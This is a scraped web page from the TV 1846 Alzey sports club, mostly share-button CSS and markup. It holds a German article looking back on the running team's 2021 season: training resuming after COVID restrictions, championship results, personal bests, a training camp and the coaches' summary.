social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Flaufteam%2Fblick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Blick+zur%C3%BCck+auf+eine+nicht+ganz+normale+Lauf-Saison&url=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Flaufteam%2Fblick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison%2F&via=webstone24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tv1846alzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/&amp;media=https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-scaled.jpg&description=Saisonrückblick auf eine nicht ganz normale Saison mit Jahresbestzeiten, Persönlichen Bestzeiten und dem Zusammenwachsen der Mannschaft." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Blick+zur%C3%BCck+auf+eine+nicht+ganz+normale+Lauf-Saison %0A%0A https://tv1846alzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-696x464.jpg" srcset="https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-696x464.jpg 696w, https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-300x200.jpg 300w, https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-1024x683.jpg 1024w, https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-768x512.jpg 768w, https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-1536x1024.jpg 1536w, https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-2048x1365.jpg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="TV Alzey-6411"/></a></div>
            <!-- content --><p>Viel hatten wir uns erhofft, nachdem im Frühjahr die Beschränkungen im Sport ganz langsam zurückgenommen wurden und ein gemeinsames Training im März wieder möglich wurde. Am Ende des Trainings wussten wir, was uns den Winter über gefehlt hat &#8211; Gemeinschaft! Und diese besteht aus so vielen Dingen und zeigte sich die ganze Saison über:</p>
<p>&#8211; es ist der Austausch vor und nach dem Training über Erfolge, Pläne und privates.</p>
<p>&#8211; es ist das gemeinsame Anstrengen und befeuern in der Einheit</p>
<p>&#8211; es ist das zusammen lachen und den anderen zusehen.</p>
<p>Wir hofften auf ein Jahr voller Volksläufe und Wettkämpfe, aber erst einmal mussten wir uns gedulden. Ende Mai begann schließlich die Saison mit den ersten Sportfesten in Mainz und Pfungstadt. Viel Zeit blieb nicht, sich auf die Rheinhessenmeisterschaften im Juli vorzubereiten. Mit 10 Teilnehmern und 10 Podestplätzen konnten wir zufrieden sein. Der Sommer geprägt von Bestzeiten bei den Abendsportfesten in Pfungstadt und beim Läufertag in Bad Kreuznach, standen August und September im Zeichen der Süd- und Südwestdeutschen, sowie der Rheinland-Pfalz Meisterschaften. All jene die auf den Sportfesten die Qualifikation erreichten, zeigten auch dort, dass zukünftig mit Ihnen zu rechnen ist. Nicht zu vergessen natürlich das Höhentraininigslager in Kühtai, Österreich – zusammen trainieren, zusammenwachsen und eine Gruppe sein – über die Vereinsgrenzen hinweg, denn trainiert wurde auch in diesem Jahr zusammen mit dem TuS Framersheim, LFN Bad Kreuznach, dem TSV Gau Odernheim und der TG Worms.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-1384" src="https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6300-300x226.jpg" alt="" width="300" height="226" srcset="https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6300-300x226.jpg 300w, https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6300-1024x771.jpg 1024w, https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6300-768x578.jpg 768w, https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6300-1536x1157.jpg 1536w, https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6300-2048x1543.jpg 2048w, https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6300-696x524.jpg 696w, https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6300-80x60.jpg 80w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Im Herbst endlich &#8211; die lang ersehnten Volksläufe sind zurück. Von der Wingertscupserie blieb in diesem Jahr nur Zornheim, klasse organisiert und begeistert aufgenommen. Am Tag danach Polderlauf in Ingelheim – der Ort für Bestzeiten. Im November dann der Start in die Cross-Saison: Wer mag denn nicht über Stock und Stein?</p>
<p>Natürlich ist dies nur ein kleiner Einblick. Unsere Sportler starteten als große Gruppe oder einzeln, als Einzelstarter oder Staffel bei gut 30 Events. Die Gesamtstarterzahl &#8211; nicht zählbar, und setzte damit auch in diesem Jahr ein Ausrufezeichen für den Sport in Alzey und Rheinhessen und bewies damit, warum wir die nun beschlossenen 6 Bahnen im Wartbergstadion haben möchten. Einher ging dieses starke Auftreten mit persönlichen Bestzeiten und 6 Platzierungen in den Top 10 der DLV Jahresbestenliste 8 weitere in den Top 50</p>
<p>Zeit ein Resümee zu ziehen: „Aus Sicht der Corona-Widrigkeiten am Anfang, waren eure Top-Ergebnisse fast ausschließlich in der 2. Jahreshälfte erreicht worden. Somit sind eure Erfolge etwas höher zu bewerten. Wir Trainer sind auf jeden Fall sehr zufrieden mit euren Leistungen.“ So unsere Trainer Hans-Peter, Jana und Ingo.</p>
<div class="mceTemp"></div>
<figure id="attachment_1335" aria-describedby="caption-attachment-1335" style="width: 300px" class="wp-caption alignnone"><img decoding="async" class="size-medium wp-image-1335" src="https://tv1846alzey.de/wp-content/uploads/2021/07/Laeufertag-2021-07-6076-2868x2160-1-300x226.jpg" alt="zu sehen sind eine Gruppe von Läufern, vorne läuft ein Sportler des TV Alzey" width="300" height="226" srcset="https://tv1846alzey.de/wp-content/uploads/2021/07/Laeufertag-2021-07-6076-2868x2160-1-300x226.jpg 300w, https://tv1846alzey.de/wp-content/uploads/2021/07/Laeufertag-2021-07-6076-2868x2160-1-1024x771.jpg 1024w, https://tv1846alzey.de/wp-content/uploads/2021/07/Laeufertag-2021-07-6076-2868x2160-1-768x578.jpg 768w, https://tv1846alzey.de/wp-content/uploads/2021/07/Laeufertag-2021-07-6076-2868x2160-1-1536x1157.jpg 1536w, https://tv1846alzey.de/wp-content/uploads/2021/07/Laeufertag-2021-07-6076-2868x2160-1-2048x1542.jpg 2048w, https://tv1846alzey.de/wp-content/uploads/2021/07/Laeufertag-2021-07-6076-2868x2160-1-696x524.jpg 696w, https://tv1846alzey.de/wp-content/uploads/2021/07/Laeufertag-2021-07-6076-2868x2160-1-80x60.jpg 80w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-1335" class="wp-caption-text">Leander Fink über 5000m</figcaption></figure>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Schlagworte</span></li><li><a href="https://tv1846alzey.de/tag/alzey/">Alzey</a></li><li><a href="https://tv1846alzey.de/tag/laufen/">Laufen</a></li><li><a href="https://tv1846alzey.de/tag/laufteam/">Laufteam</a></li><li><a href="https://tv1846alzey.de/tag/rueckblick/">Rückblick</a></li><li><a href="https://tv1846alzey.de/tag/tv-alzey/">TV-Alzey</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tv1846alzey.de/author/max/">Max Gasser</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Max Gasser"><meta itemprop="url" content="https://tv1846alzey.de/author/max/"></span><meta itemprop="datePublished" content="2021-12-31T12:56:01+01:00"><meta itemprop="dateModified" content="2021-12-31T12:56:01+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tv1846alzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope 